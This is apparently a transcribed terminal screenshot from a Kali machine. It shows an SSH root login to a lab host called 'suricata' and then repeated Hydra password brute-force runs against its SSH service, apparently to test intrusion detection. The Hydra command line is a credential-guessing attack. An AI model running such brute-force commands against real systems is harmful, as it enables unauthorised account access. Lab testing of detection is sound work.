 Fichier Actions Éditer Vue Aide
root@suricata's password:
Permission denied, please try again.
root@suricata's password:
Linux nodeutec4 6.8.4-2-pve #1 SMP PREEMPT_DYNAMIC PMX 6.8.4-2 (2024-04-10T17:36Z) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Apr 15 13:00:26 2025 from 192.168.10.41
root@nodeutec4:~# date
Tue Apr 15 01:06:56 PM CEST 2025
root@nodeutec4:~# exit
logout
Connection to suricata closed.
┌──(reqlu㉿kali)-[~]
└─$ sudo hydra -L usernames.txt -P passwords.txt ssh://suricata -t 4 -o results.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 13:06:59
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 36 login tries (l:3/p:12), ~9 tries per task
[DATA] attacking ssh://suricata:22/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(reqlu㉿kali)-[~]
└─$ date
mar. 15 avril 2025 13:07:28 CEST
┌──(reqlu㉿kali)-[~]
└─$ sudo hydra -L usernames.txt -P passwords.txt ssh://suricata -t 4 -o results.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 13:07:30
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore